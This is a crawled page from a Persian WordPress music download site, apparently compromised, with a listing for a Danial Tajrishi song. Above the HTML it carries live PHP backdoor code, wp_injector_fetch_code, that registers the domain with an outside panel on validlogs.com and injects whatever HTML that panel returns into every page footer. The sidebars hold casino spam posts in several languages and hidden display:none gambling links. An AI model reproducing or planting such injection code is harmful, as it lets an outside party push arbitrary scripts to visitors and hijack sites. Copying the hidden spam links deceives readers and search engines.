

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.persian-star.net/tag/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A2%D9%87%D9%86%DA%AF-%D8%AC%D8%AF%DB%8C%D8%AF-%D8%AF%D8%A7%D9%86%DB%8C%D8%A7%D9%84-%D8%AA%D8%AC%D8%B1%DB%8C%D8%B4%DB%8C/
body_size: 15868
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array(
        'body' => array(
            'action' => 'register_domain',
            'domain' => $domain
        ),
        'timeout' => 5
    ));
    if (is_wp_error($response)) {
        return;
    }
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) {
            echo $html_code;
        });
    }
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>دانلود آهنگ جدید دانیال تجریشی | رادیو جوان</title>
<link rel="stylesheet" href="http://www.persian-star.net/wp-content/themes/AbanMusic/style.css" type="text/css" media="screen">
<link href="http://www.persian-star.net/wp-content/themes/AbanMusic/favicon.png" rel="shortcut icon">
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/plugins.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.jplayer.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/enscroll.min.js"></script>
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/html5.js"></script><![endif]-->
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/modernizr.js"></script><![endif]-->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="رادیو جوان &raquo; دانلود آهنگ جدید دانیال تجریشی خوراک برچسب" href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%af%d8%a7%d9%86%db%8c%d8%a7%d9%84-%d8%aa%d8%ac%d8%b1%db%8c%d8%b4%db%8c/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.persian-star.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.10"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='http://www.persian-star.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.persian-star.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.persian-star.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.10" />
	
	<meta name="google-site-verification" content="fAIau19hxTbT6ZhJEAxqfcsYAsRsZAwKFlZ_mxjuAeE" />
	<meta name="google-site-verification" content="nxPToYgFiD3SnSYM7rMmY-zEXbLhqc-m3qfsotIPbww" />
	 <meta name="samandehi" content="201523179"/>
</head>
<body>
<header class="header">
<div class="fixed">
<div class="logo"></div><!-- logo -->
<div class="heading">
<h1>رادیو جوان | دانلود آهنگ جدید</h1>
<h2> &raquo; دانلود آهنگ جدید دانیال تجریشیرادیو جوان</h2>
</div>
</div><!-- fixed -->
</header><!-- header -->
<nav class="menu">
<div class="fixed">
<div class="bodydeactive"></div>
<div class="navicon">منو</div>
<ul>
<div class="navicon2">
<b>رادیو جوان</b>
<b>رادیو جوان | دانلود آهنگ جدید</b>
<i>x</i>
</div><!--navicon2-->
<li><a class="home" title="رادیو جوان | دانلود آهنگ جدید" href="http://www.persian-star.net">صفحه اصلی</a></li>
<li><a class="contacts" title="تماس با ما" href="http://www.persian-star.net/contactus/">تماس با ما</a></li>
</ul>
<form class="search" method="get" action="http://www.persian-star.net">
<input type="text" value="" placeholder="كلمه مورد نظر را اينجا بنويسيد" onfocus="if (this.value == '') {this.value = '';}" onblur="if (this.value == '') {this.value = '';}" name="s" class="text">
<button type="submit" class="submit"></button>
</form>
</div><!-- fixed -->
</nav><!-- menu -->
<div class="today">
<div class="fixed">
<div class="speech">
امام حسین (ع) : بخشنده ترین مردم کسی است که در هنگام قدرت می بخشد.</div>
<div class="jdate">لطفا یک افزونه تاریخ نصب کنید.</div>
</div><!-- fixed -->
</div><!-- today -->
<div class="specials">
<div class="fixed">
<a class="item" href="http://www.persian-star.net/shadmehr-aghili-ghazi/" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>شادمهر عقیلی - قاضی</span>
</a>
<a class="item" href="http://www.persian-star.net/sirvan-khosravi-monologue/" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-90x90.jpg 90w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>سیروان خسروی - مونولوگ</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-ghorbani-khiale-khosh/" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" srcset="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا قربانی - خیال خوش</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-talischi-ay-dele-ghafel/" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا طلیسچی - ای دل غافل</span>
</a>
<a class="item" href="http://www.persian-star.net/reza-bahram-negar/" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید رضا بهرام &#8211; نگار" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>رضا بهرام - نگار</span>
</a>
<a class="item" href="http://www.persian-star.net/ali-lohrasbi-soorat/" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علی لهراسبی - صورت</span>
</a>
<a class="item" href="http://www.persian-star.net/mehdi-yarrahi-asrar/" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار">
<div class="cover">
<img src="http://www.persian-star.net/wp-content/themes/AbanMusic/images/special_image.jpg" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" alt="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" width="150" height="150">
</div>
<span>مهدی یراحی - اسرار</span>
</a>
</div><!-- fixed -->
</div><!-- special -->
<div class="wrapper"><div class="wrapper2">
<div class="pagebody">
<article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود آهنگ هنوزم از دانیال تجریشی در رادیو جوان" rel="bookmark" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d9%86%d9%88%d8%b2%d9%85-%d8%a7%d8%b2-%d8%af%d8%a7%d9%86%db%8c%d8%a7%d9%84-%d8%aa%d8%ac%d8%b1%db%8c%d8%b4%db%8c-%d8%af%d8%b1-%d8%b1/">دانلود آهنگ هنوزم از دانیال تجریشی در رادیو جوان</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a></span>
<span>تاریخ : دوشنبه 8 می 2023</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d9%86%d9%88%d8%b2%d9%85-%d8%a7%d8%b2-%d8%af%d8%a7%d9%86%db%8c%d8%a7%d9%84-%d8%aa%d8%ac%d8%b1%db%8c%d8%b4%db%8c-%d8%af%d8%b1-%d8%b1/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d9%86%d9%88%d8%b2%d9%85-%d8%a7%d8%b2-%d8%af%d8%a7%d9%86%db%8c%d8%a7%d9%84-%d8%aa%d8%ac%d8%b1%db%8c%d8%b4%db%8c-%d8%af%d8%b1-%d8%b1/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d9%86%d9%88%d8%b2%d9%85-%d8%a7%d8%b2-%d8%af%d8%a7%d9%86%db%8c%d8%a7%d9%84-%d8%aa%d8%ac%d8%b1%db%8c%d8%b4%db%8c-%d8%af%d8%b1-%d8%b1/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<p style="text-align: center;"><span style="font-size: 12pt;"><strong><span style="font-size: 14pt;">آهنگ دانیال تجریشی بنام هنوزم</span></strong></span></p>
<p style="text-align: center;"><span style="font-size: 12pt;"><strong><a href="http://www.persian-star.net/">دانلود موزیک پاپ جدید</a> </strong>از <strong>دانیال تجریشی </strong></span><span style="font-size: 12pt;">بنام <b>هنوزم </b></span><span style="font-size: 12pt;">با بالاترین کیفیت</span></p>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-8498" src="http://www.persian-star.net/wp-content/uploads/2023/05/Danial-tajrishi-Hanoozam-2f819.jpg" alt="دانلود آهنگ هنوزم از دانیال تجریشی" width="450" height="450" srcset="http://www.persian-star.net/wp-content/uploads/2023/05/Danial-tajrishi-Hanoozam-2f819.jpg 450w, http://www.persian-star.net/wp-content/uploads/2023/05/Danial-tajrishi-Hanoozam-2f819-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2023/05/Danial-tajrishi-Hanoozam-2f819-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2023/05/Danial-tajrishi-Hanoozam-2f819-90x90.jpg 90w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p style="text-align: center;"><strong><span style="font-size: 12pt;">دانلود آهنگ جدید دانیال تجریشی بنام هنوزم</span></strong></p>
<p style="text-align: center;"><span style="font-size: 14pt;">دانلود آهنگ هنوزم </span><span style="font-size: 14pt;">از دانیال تجریشی</span></p>
<p style="text-align: center;">
</div><!-- body -->
<div class="information">
<div class="inforight">
<div class="the_views">1,719 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d9%86%d9%88%d8%b2%d9%85-%d8%a7%d8%b2-%d8%af%d8%a7%d9%86%db%8c%d8%a7%d9%84-%d8%aa%d8%ac%d8%b1%db%8c%d8%b4%db%8c-%d8%af%d8%b1-%d8%b1/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d9%86%d9%88%d8%b2%d9%85-%d8%a7%d8%b2-%d8%af%d8%a7%d9%86%db%8c%d8%a7%d9%84-%d8%aa%d8%ac%d8%b1%db%8c%d8%b4%db%8c-%d8%af%d8%b1-%d8%b1/" rel="bookmark" title="دانلود آهنگ هنوزم از دانیال تجریشی در رادیو جوان">ادامه مطلب / دانلود</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
</div><!-- pagebody -->
﻿<aside class="side_right">
<section class="side category">
<div class="title">
<h4>دسته بندی</h4>
</div><!-- title -->
<div class="body">
<ul>
	<li class="cat-item cat-item-503"><a href="http://www.persian-star.net/category/album/" >آلبوم</a> <span>28</span>
<ul class='children'>
	<li class="cat-item cat-item-504"><a href="http://www.persian-star.net/category/album/persian-album/" >آلوم ایرانی</a> <span>28</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11690"><a href="http://www.persian-star.net/category/%d8%a7%d9%85%db%8c%d8%af-%db%8c%d8%b2%d8%af%d8%a7%d9%86%db%8c/" >امید یزدانی</a> <span>1</span>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.persian-star.net/category/podcast/" >پادکست</a> <span>48</span>
</li>
	<li class="cat-item cat-item-8431"><a href="http://www.persian-star.net/category/declamation/" >دکلمه</a> <span>3</span>
</li>
	<li class="cat-item cat-item-12554"><a href="http://www.persian-star.net/category/%d9%85%d8%af%d8%a7%d8%ad%db%8c/" >مداحی</a> <span>33</span>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.persian-star.net/category/music/" >موزیک</a> <span>3,073</span>
<ul class='children'>
	<li class="cat-item cat-item-10189"><a href="http://www.persian-star.net/category/music/live/" >اجرای زنده</a> <span>14</span>
</li>
	<li class="cat-item cat-item-10188"><a href="http://www.persian-star.net/category/music/no-vocal/" >بی کلام</a> <span>2</span>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.persian-star.net/category/music/remix/" >ریمیکس</a> <span>78</span>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.persian-star.net/category/music/persian-music/" >موزیک ایرانی</a> <span>1,240</span>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.persian-star.net/category/music/turkish-music/" >موزیک ترکی</a> <span>62</span>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.persian-star.net/category/music/forigen-musuc/" >موزیک خارجی</a> <span>24</span>
</li>
	<li class="cat-item cat-item-262"><a href="http://www.persian-star.net/category/music/rap-music/" >موزیک رپ</a> <span>151</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.persian-star.net/category/music-video/" >موزیک ویدیو</a> <span>65</span>
<ul class='children'>
	<li class="cat-item cat-item-110"><a href="http://www.persian-star.net/category/music-video/persian-music-video/" >موزیک ویدیو ایرانی</a> <span>65</span>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.persian-star.net/category/music-video/forigen-music-video/" >موزیک ویدیو خارجی</a> <span>1</span>
</li>
</ul>
</li>
</ul>
</div><!-- body -->
</section><!-- side category -->
		<div class="side other CategoryPosts">		
<div class="title">
<h4>نوشته‌های تازه
</h4>
</div>
<div class="body">		<ul>
											<li>
					<a href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a>
									</li>
					</ul>
		
</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>آخرین پست بازدید شده کاربران
</h4>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/" title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a> - 258 بازدید</li><li><a href="http://www.persian-star.net/enkel-guide-till-satsa-internet-kasinoroulette-%e2%80%a2-over-hela-sverige-%f0%9f%aa%99/" title="Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙">Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙</a> - 400 بازدید</li><li><a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/" title="Casino Slotozen &mdash; in Aotearoa   🍀">Casino Slotozen &mdash; in Aotearoa   🍀</a> - 403 بازدید</li><li><a href="http://www.persian-star.net/platina-casino-%e2%99%a3%ef%b8%8f-new-zealand-%f0%9f%92%b5/" title="Platina Casino &clubs;️ New Zealand  💵">Platina Casino &clubs;️ New Zealand  💵</a> - 415 بازدید</li><li><a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/" title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲</a> - 418 بازدید</li><li><a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/" title="Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim">Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim</a> - 437 بازدید</li><li><a href="http://www.persian-star.net/closing-takeaways-%e2%99%a2-nationwide-in-canada-play-claim/" title="Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim">Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim</a> - 441 بازدید</li><li><a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/" title="Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧">Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧</a> - 468 بازدید</li><li><a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/" title="Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️">Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️</a> - 472 بازدید</li><li><a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/" title="Spinoasis ✅ NZ 📢">Spinoasis ✅ NZ 📢</a> - 483 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>دوستان :
</h4>
</div>
<div class="body">			<div class="execphpwidget"><li><a title="بهترین بک لینک" alt="بهترین بک لینک" href="https://behtarinbacklink.com/">خرید بک لینک</a></li>
<li><a href="https://cymbalta3060mg.com/">آپدیت نود 32</a></li>
<li><a href="https://passwordnod32.ir/">یوزر پسورد نود 32</a></li>
<li><a href="https://www.oakley-sunglasses.net.co/">لایسنس نود 32 ورژن 19</a></li>
<div style="display:none;"><a href="https://baxiran.com">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bia.bet">&#1587;&#1575;&#1740;&#1578; &#1576;&#1578;</a></div>
